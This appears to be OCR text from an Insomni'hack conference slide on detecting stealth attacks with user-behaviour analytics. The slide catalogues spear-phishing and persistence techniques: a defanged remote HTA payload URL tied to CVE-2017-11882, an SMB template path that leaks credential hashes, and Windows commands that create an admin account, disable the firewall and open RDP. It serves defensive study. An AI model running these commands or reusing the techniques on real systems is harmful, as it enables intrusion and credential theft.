 Spear-Phishing Email TTPs
MS Office: file[:]//<remote IP address>/doc1.dotm (SMB) sending the user’s credential hash to the remote server
PDF: https://xd0xmain[.]info/frl/frl.hta CVE-2017-11882 – Win RCE; bypassing DEP,ASLR
PDF: http://tinyurl[.]com/h33dqck mimicking the company’s VPN login page
Installation & Local Persistence
VM detection via PowerShell
net localgroup Administrators /add MS_BACKUP Create local administrator accounts
netsh firewall set opmode disable; netsh advfirewall set allprofiles state off Turn off Windows FW
reg add "HKLM\SYSTEM\..\GloballyOpenPorts\List“.../v 3389:TCP/*:Enabled:Remote Desktop"/f Open RDP access
ETHICALHACKINGCONTEST
INSOMNI'HACK
Unmasking stealth operations
using UBA super powers
- Snir Ben-Shimol